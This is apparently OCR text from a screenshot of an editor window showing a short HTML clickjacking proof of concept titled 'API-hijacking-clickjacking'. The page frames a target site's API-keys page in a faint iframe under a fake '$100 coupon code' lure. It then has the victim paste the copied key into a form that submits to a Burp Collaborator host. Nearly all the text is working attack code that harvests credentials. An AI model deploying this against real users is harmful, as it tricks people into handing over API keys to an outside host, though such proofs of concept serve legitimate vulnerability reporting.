 *C:\Users\KD Bhati\Desktop\tmp\API-hijacking-clickjacking.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
Ac-tko-clickjacking.html API-hijacking-clickjacking.html
1 <head>
2 <style>
3 #payload{
4 position: absolute;
5 top: 20px;
6 }
7 iframe{
8 width: 100%;
9 height: 500px;
10 border: none;
11 }
12 .xssone{
13 position: absolute;
14 }
15 .xsstwo{
16 position: absolute;
17 }
18 </style>
19 </head>
20 <body>
21 <div style="height: 35px;width: 1000px;left: 30%;bottom: 90%;" class="xssone"><h1>Copy $100 coupon code by clicking on "myCODE"</h1></div>
22 <div style="height: 35px;width: 100px;left: 31%;bottom: 62%;background: #F5F;" class="xsstwo">myCODE</div>
23 <iframe sandbox="allow-modals allow-popups allow-forms allow-same-origin allow-scripts" style="opacity:0.3" src="https://app. .com/#/ /apikeys"></iframe>
24 </body>
25 </html>
26 <form action="http://fxg181exviij7sc99gxdzjaeo5uvik.burpcollaborator.net">
27 <label for="fname"><h2>Paste Here to Verify:</h2></label>
28 <input type="text" id="fname" name="fname"><br><br>
29 <input type="submit" value="Submit">
30 </form>
Hyper Text Markup Language file length : 891 lines : 30 Ln : 26 Col : 73 Sel : 0 | 0 Windows (CR LF) UTF-8 INS